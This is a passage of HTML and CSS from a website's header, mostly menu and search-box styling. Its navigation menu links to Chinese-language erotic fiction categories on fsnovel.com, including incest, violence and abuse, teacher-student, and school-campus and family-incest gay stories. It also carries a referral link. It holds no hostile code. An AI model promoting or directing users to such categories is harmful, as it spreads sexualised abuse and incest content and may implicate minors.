                    top: -1px;
                }.tdi_60 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_60 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 10px;
                
                    top: 1px;
                }.tdi_60 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_60 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_60 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_60 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_60 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_60 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_60 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #ffffff;
                }.tdi_60 .tdb-menu > li > a,
                .tdi_60 .td-subcat-more,
                .tdi_60 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:13px !important;line-height:48px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_60 .tdb-normal-menu > ul,
                .tdi_60 .td-pulldown-filter-list{
                    left: -15px;
                }.tdi_60 .tdb-normal-menu ul ul{
                    margin-top: -15px;
                }.tdi_60 .tdb-menu .tdb-normal-menu ul,
                .tdi_60 .td-pulldown-filter-list{
                    padding: 10px 0 15px;
                
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.15);
                }.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_60 .td-pulldown-filter-list li a{
                    padding: 5px 20px;
                
                    color: #000000;
                
                    font-family:Rubik !important;font-size:12px !important;font-weight:500 !important;
                }.tdi_60 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg *{
                    fill: #000000;
                }.tdi_60:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_60 .tdb-mega-menu .sub-menu > li{
                    max-width: 1164px !important;
                }.tdi_60 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 20px 0px rgba(0,0,0,0.15);
				}@media (max-width: 1140px) {
                  .tdb-menu .tdb-mega-menu .sub-menu > li {
                    width: 100% !important;
                  }
                }@media (max-width: 1018px) {
                    .tdi_60 .td-pulldown-filter-list {
                        left: auto;
                        right: -15px;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_60:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_60 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_60 .tdb-menu > li > a,
                .tdi_60 .td-subcat-more{
                    padding: 0 10px;
                }.tdi_60 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_60 .td-subcat-more .tdb-menu-more-subicon{
                    font-size: 9px;
                
                    margin-left: 5px;
                
                    top: 0px;
                }.tdi_60 .tdb-menu > li > a,
                .tdi_60 .td-subcat-more,
                .tdi_60 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Rubik !important;font-size:10px !important;line-height:40px !important;font-weight:400 !important;text-transform:capitalize !important;letter-spacing:0.4px !important;
                }.tdi_60:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_60 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}
</style>
<style>
.tds_menu_active3 .tdb-menu > li > a:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu > li.current-menu-item > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-menu-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li.current-category-ancestor > a:after,
                 .tds_menu_active3 .tdb-menu > li:hover > a:after,
                 .tds_menu_active3 .tdb-menu > li.tdb-hover > a:after{
                  opacity: 1;
                }.tds_menu_active3 .tdb-menu-items-dropdown .td-subcat-more:after{
                  opacity: 0;
                  -webkit-transition: opacity 0.2s ease;
                  transition: opacity 0.2s ease;
                  height: 100%;
                  z-index: -1;
                }.tds_menu_active3 .tdb-menu-items-dropdown:hover .td-subcat-more:after{
                  opacity: 1;
                }.tdi_60 .tdb-menu > li > a:after,
				.tdi_60 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #000000;
				}
</style>
<style>
.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_60 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_60 .td-pulldown-filter-list li:hover a{
					color: #008d7f;
				}.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu ul .tdb-normal-menu.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .tdb-menu ul .tdb-normal-menu:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_60 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg,
				.tdi_60 .td-pulldown-filter-list li:hover a .tdb-sub-menu-icon-svg svg *{
					fill: #008d7f;
				}
</style><div id=tdi_60 class="td_block_inner td-fix-index"><ul id="menu-main-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-19428"><a href="https://biglist.xyz?r=ttFHg2"><div class="tdb-menu-item-text"><span style="color:yellow;font-weight:600;">文尼導航</span></div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3160"><a href="https://fsnovel.com/category/%e4%ba%82%e5%80%ab%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">亂倫小說</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3161"><a href="https://fsnovel.com/category/%e4%ba%ba%e5%a6%bb%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">人妻小說</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3162"><a href="https://fsnovel.com/category/%e5%8f%a4%e5%85%b8%e6%96%87%e5%ad%b8/"><div class="tdb-menu-item-text">古典文學</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3163"><a href="https://fsnovel.com/category/%e5%90%8d%e4%ba%ba%e6%98%8e%e6%98%9f/"><div class="tdb-menu-item-text">名人明星</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3164"><a href="https://fsnovel.com/category/%e6%95%99%e5%b8%ab%e5%ad%b8%e7%94%9f/"><div class="tdb-menu-item-text">教師學生</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3165"><a href="https://fsnovel.com/category/%e6%9a%b4%e5%8a%9b%e8%99%90%e5%be%85/"><div class="tdb-menu-item-text">暴力虐待</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3167"><a href="https://fsnovel.com/category/%e6%ad%a6%e4%bf%a0%e8%89%b2%e6%83%85/"><div class="tdb-menu-item-text">武俠色情</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3168"><a href="https://fsnovel.com/category/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb/"><div class="tdb-menu-item-text">都市生活</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3169"><a href="https://fsnovel.com/category/%e5%8f%a6%e9%a1%9e%e4%bd%9c%e5%93%81/"><div class="tdb-menu-item-text">另類作品</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6565 tdb-menu-item-inactive"><a href="https://fsnovel.com/category/gay-story/"><div class="tdb-menu-item-text">男同志小說</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6566"><a href="https://fsnovel.com/category/gay-story/sm%e8%aa%bf%e6%95%99%e5%87%8c%e8%be%b1%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">SM調教凌辱同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6567"><a href="https://fsnovel.com/category/gay-story/%e5%8f%a4%e8%a3%9d%e6%ad%a6%e4%bf%a0%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">古裝武俠同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6568"><a href="https://fsnovel.com/category/gay-story/%e5%ad%b8%e7%94%9f%e6%a0%a1%e5%9c%92%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">學生校園同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6569"><a href="https://fsnovel.com/category/gay-story/%e5%ae%b6%e5%ba%ad%e4%ba%82%e5%80%ab%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">家庭亂倫同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6570"><a href="https://fsnovel.com/category/gay-story/%e7%90%83%e5%a0%b4%e9%81%8b%e5%8b%95%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">球場運動同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6571"><a href="https://fsnovel.com/category/gay-story/%e8%81%b7%e5%a0%b4%e6%80%a7%e6%84%9b%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">職場性愛同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6572"><a href="https://fsnovel.com/category/gay-story/%e8%bb%8d%e4%b8%ad%e6%80%a7%e7%94%9f%e6%b4%bb%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">軍中性生活同志小說</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6573"><a href="https://fsnovel.com/category/gay-story/%e9%83%bd%e5%b8%82%e7%94%9f%e6%b4%bb%e5%90%8c%e5%bf%97%e5%b0%8f%e8%aa%aa/"><div class="tdb-menu-item-text">都市生活同志小說</div></a></li>
</ul>
</li>
</ul></div></div></div></div><div class="vc_column tdi_64  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>

/* custom css */
.tdi_64{
                    vertical-align: baseline;
                }.tdi_64 > .wpb_wrapper,
				.tdi_64 > .wpb_wrapper > .tdc-elements{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-end;
				
				    align-items: flex-start;
				}.tdi_64 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_64 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_64 > .wpb_wrapper{
				    width: 100%;
				    height: 100%;
				}
/* inline tdc_css att */

.tdi_64{
width:10% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_64{
width:8% !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_search tdi_65 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_65" >
<style>
/* custom css */
.tdb_module_header{
                  width: 100%;
                  padding-bottom: 0;
                }.tdb_module_header .td-module-container{
                  display: flex;
                  flex-direction: column;
                  position: relative;
                }.tdb_module_header .td-module-container:before{
                  content: '';
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  width: 100%;
                  height: 1px;
                }.tdb_module_header .td-image-wrap{
                  display: block;
                  position: relative;
                  padding-bottom: 70%;
                }.tdb_module_header .td-image-container{
                  position: relative;
                  width: 100%;
                  height: 100%;
                  flex: 1;
                  flex-grow: initial;
                }.tdb_module_header .td-module-thumb{
                  margin-bottom: 0;
                }.tdb_module_header .td-module-meta-info{
                  width: 100%;
                  margin-bottom: 0;
                  padding: 7px 0 0 0;
                  z-index: 1;
                  border: 0 solid #eaeaea;
                  min-height: 0;
                }.tdb_module_header .entry-title{
                  margin: 0;
                  font-size: 13px;
                  font-weight: 500;
                  line-height: 18px;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date,
                .tdb_module_header .td-module-comments{
                  vertical-align: text-top;
                }.tdb_module_header .td-post-author-name,
                .tdb_module_header .td-post-date{
                  top: 3px;
                }.tdb_module_header .td-thumb-css{
                  width: 100%;
                  height: 100%;
                  position: absolute;
                  background-size: cover;
                  background-position: center center;
                }.tdb_module_header .td-category-pos-image .td-post-category,
                .tdb_module_header .td-post-vid-time{
                  position: absolute;
                  z-index: 2;
                  bottom: 0;
                }.tdb_module_header .td-category-pos-image .td-post-category{
                  left: 0;
                }.tdb_module_header .td-post-vid-time{
                  right: 0;
                  background-color: #000;
                  padding: 3px 6px 4px;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 10px;
                  font-weight: 600;
                  line-height: 1;
                  color: #fff;
                }.tdb_module_header .td-excerpt{
                  margin: 20px 0 0;
                  line-height: 21px;
                }.tdb_module_header .td-read-more{
                  margin: 20px 0 0;
                }.tdb_module_search .tdb-author-photo{
                  display: inline-block;
                }.tdb_module_search .tdb-author-photo,
                .tdb_module_search .tdb-author-photo img{
                  vertical-align: middle;
                }.tdb_module_search .td-post-author-name{
                  white-space: normal;
                }.tdb_header_search{
                  margin-bottom: 0;
                  z-index: 1000;
                  clear: none;
                }.tdb_header_search .tdb-block-inner{
                  position: relative;
                  display: inline-block;
                  width: 100%;
                }.tdb_header_search .tdb-head-search-btn{
                  display: flex;
                  align-items: center;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_header_search .tdb-head-search-btn:after{
                  visibility: hidden;
                  opacity: 0;
                  content: '';
                  display: block;
                  position: absolute;
                  bottom: 0;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  width: 0;
                  height: 0;
                  border-style: solid;
                  border-width: 0 6.5px 7px 6.5px;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  border-color: transparent transparent #4db2ec transparent;
                }.tdb_header_search .tdb-drop-down-search-open + .tdb-head-search-btn:after{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-search-icon,
                .tdb_header_search .tdb-search-txt,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  -webkit-transition: all 0.3s ease-in-out;
                  transition: all 0.3s ease-in-out;
                }.tdb_header_search .tdb-search-icon-svg{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_header_search .tdb-search-icon-svg svg{
                  height: auto;
                }.tdb_header_search .tdb-search-icon-svg svg,
                .tdb_header_search .tdb-search-icon-svg svg *{
                  fill: #4db2ec;
                }.tdb_header_search .tdb-search-txt{
                  position: relative;
                  line-height: 1;
                }.tdb_header_search .tdb-drop-down-search{
                  visibility: hidden;
                  opacity: 0;
                  position: absolute;
                  top: 100%;
                  left: 0;
                  -webkit-transform: translate3d(0, 20px, 0);
                  transform: translate3d(0, 20px, 0);
                  -webkit-transition: all 0.4s ease;
                  transition: all 0.4s ease;
                  pointer-events: none;
                  z-index: 10;
                }.tdb_header_search .tdb-drop-down-search-open{
                  visibility: visible;
                  opacity: 1;
                  -webkit-transform: translate3d(0, 0, 0);
                  transform: translate3d(0, 0, 0);
                }.tdb_header_search .tdb-drop-down-search-inner{
                  position: relative;
                  max-width: 300px;
                  pointer-events: all;
                }.tdb_header_search .tdb-search-form{
                  position: relative;
                  padding: 20px;
                  border-width: 3px 0 0;
                  border-style: solid;
                  border-color: #4db2ec;
                  pointer-events: auto;
                }.tdb_header_search .tdb-search-form:before{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner{
                  position: relative;
                  display: flex;
                  background-color: #fff;
                }.tdb_header_search .tdb-search-form-inner:after{
                  content: '';
                  position: absolute;
                  top: 0;
                  left: 0;
                  width: 100%;
                  height: 100%;
                  border: 1px solid #e1e1e1;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-placeholder{
                  position: absolute;
                  top: 50%;
                  transform: translateY(-50%);
                  padding: 3px 9px;
                  font-size: 12px;
                  line-height: 21px;
                  color: #999;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  pointer-events: none;
                }.tdb_header_search .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                  opacity: 0;
                }.tdb_header_search .tdb-head-search-form-btn,
                .tdb_header_search .tdb-head-search-form-input{
                  height: auto;
                  min-height: 32px;
                }.tdb_header_search .tdb-head-search-form-input{
                  color: #444;
                  flex: 1;
                  background-color: transparent;
                  border: 0;
                }.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{
                  color: transparent;
                  text-shadow: 0 0 0 #444;
                }.tdb_header_search .tdb-head-search-form-btn{
                  margin-bottom: 0;
                  padding: 0 15px;
                  background-color: #222222;
                  font-family: 'Roboto', sans-serif;
                  font-size: 13px;
                  font-weight: 500;
                  color: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                  z-index: 1;
                }.tdb_header_search .tdb-head-search-form-btn:hover{
                  background-color: #4db2ec;
                }.tdb_header_search .tdb-head-search-form-btn i,
                .tdb_header_search .tdb-head-search-form-btn span{
                  display: inline-block;
                  vertical-align: middle;
                }.tdb_header_search .tdb-head-search-form-btn i{
                  font-size: 12px;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{
                  position: relative;
                }.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{
                  line-height: 0;
                }.tdb_header_search .tdb-head-search-form-btn svg{
                  width: 12px;
                  height: auto;
                }.tdb_header_search .tdb-head-search-form-btn svg,
                .tdb_header_search .tdb-head-search-form-btn svg *{
                  fill: #fff;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdb_header_search .tdb-aj-search-results{
                  padding: 20px;
                  background-color: rgba(144, 144, 144, 0.02);
                  border-width: 1px 0;
                  border-style: solid;
                  border-color: #ededed;
                  background-color: #fff;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{
                  margin-bottom: 0;
                  padding-bottom: 0;
                }.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{
                  display: none;
                }.tdb_header_search .tdb-aj-search-inner{
                  display: flex;
                  flex-wrap: wrap;
                  *zoom: 1;
                }.tdb_header_search .tdb-aj-search-inner:before,
                .tdb_header_search .tdb-aj-search-inner:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_header_search .tdb-aj-search-inner:after{
                  clear: both;
                }.tdb_header_search .result-msg{
                  padding: 4px 0 6px 0;
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-style: italic;
                  background-color: #fff;
                }.tdb_header_search .result-msg a{
                  color: #222;
                }.tdb_header_search .result-msg a:hover{
                  color: #4db2ec;
                }.tdb_header_search .td-module-meta-info,
                .tdb_header_search .td-next-prev-wrap{
                  text-align: left;
                }.tdb_header_search .td_module_wrap:hover .entry-title a{
                  color: #4db2ec;
                }.tdb_header_search .tdb-aj-cur-element .entry-title a{
                  color: #4db2ec;
                }.tdc-dragged .tdb-head-search-btn:after,
                .tdc-dragged .tdb-drop-down-search{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_65 .tdb-head-search-btn i{
                    font-size: 18px;
                
                    width: 46.8px;
					height: 46.8px;
					line-height:  46.8px;
                
                    color: #ffffff;
                }.tdi_65 .tdb-head-search-btn svg{
                    width: 18px;
                }.tdi_65 .tdb-search-icon-svg{
                    width: 46.8px;
					height: 46.8px;
                }.tdi_65 .tdb-search-txt{
                    top: 0px;
                }.tdi_65 .tdb-drop-down-search{
                    left: auto;
                    right: 0;
                }.tdi_65 .tdb-drop-down-search-inner,
                .tdi_65 .tdb-search-form,
                .tdi_65 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_65 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_65 .result-msg{
                    text-align: center;
                
                    font-family:Rubik !important;font-size:11px !important;
                }.tdi_65 .tdb-head-search-btn svg,
                .tdi_65 .tdb-head-search-btn svg *{
                    fill: #ffffff;
                }.tdi_65 .tdb-search-form{
                    border-color: #dd3333;
                }.tdi_65 .tdb-head-search-btn:after{
                    border-bottom-color: #dd3333;
                }.tdi_65 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 10px 0px rgba(0,0,0,0.12);
                }.tdi_65 .tdb-head-search-form-btn:hover{
                    background-color: #008d7f;
                }.tdi_65 .result-msg a:hover{
                    color: #008d7f;
                }.tdi_65 .tdb-head-search-form-input{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_65 .tdb-head-search-placeholder{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_65 .tdb-head-search-form-btn{
                    font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
                }.tdi_65 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-left: 0px;
					padding-right: 0px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none;
				}.tdi_65 .tdb-aj-search-inner{
					margin-left: -0px;
					margin-right: -0px;
				}.tdi_65 .td-module-container:before{
					bottom: -7.5px;
				
					border-color: #eaeaea;
				}.tdi_65 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_65 .entry-thumb{
					background-position: center 50%;
				}.tdi_65 .td-image-wrap{
					padding-bottom: 80%;
				}.tdi_65 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_65 .td-image-container,
				.ie11 .tdi_65 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_65 .td-module-meta-info,
				.ie11 .tdi_65 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_65 .td-post-vid-time{
					display: block;
				}.tdi_65 .td-module-meta-info{
					padding: 0 0 0 15px;
				
					border-color: #eaeaea;
				}.tdi_65 .entry-title{
					margin: 0 0 5px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;
				}.tdi_65 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_65 .td-post-category{
					display: none;
				}.tdi_65 .td-read-more{
					display: none;
				}.tdi_65 .td-author-date{
					display: inline;
				}.tdi_65 .td-post-author-name{
					display: none;
				}.tdi_65 .entry-review-stars{
					display: none;
				}.tdi_65 .td-icon-star,
                .tdi_65 .td-icon-star-empty,
                .tdi_65 .td-icon-star-half{
					font-size: 15px;
				}.tdi_65 .td-module-comments{
					display: none;
				}.tdi_65 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.td-theme-wrap .tdi_65 .td_module_wrap:hover .td-module-title a,
				.tdi_65 .tdb-aj-cur-element .entry-title a{
					color: #008d7f !important;
				}.tdi_65 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_65 .td-editor-date,
				.tdi_65 .td-editor-date .td-post-author-name,
				.tdi_65 .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;
				}@media (min-width: 768px) {
                    .tdi_65 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_65 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_65 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_65 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_65 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_65 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65 .tdb-head-search-btn i{
                    font-size: 14px;
                
                    width: 39.2px;
					height: 39.2px;
					line-height:  39.2px;
                }.tdi_65 .tdb-head-search-btn svg{
                    width: 14px;
                }.tdi_65 .tdb-search-icon-svg{
                    width: 39.2px;
					height: 39.2px;
                }.tdi_65 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_65 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_65 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_65 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_65 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_65 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_65 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{
					display: none !important;
				}.tdi_65 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_65 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_65 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
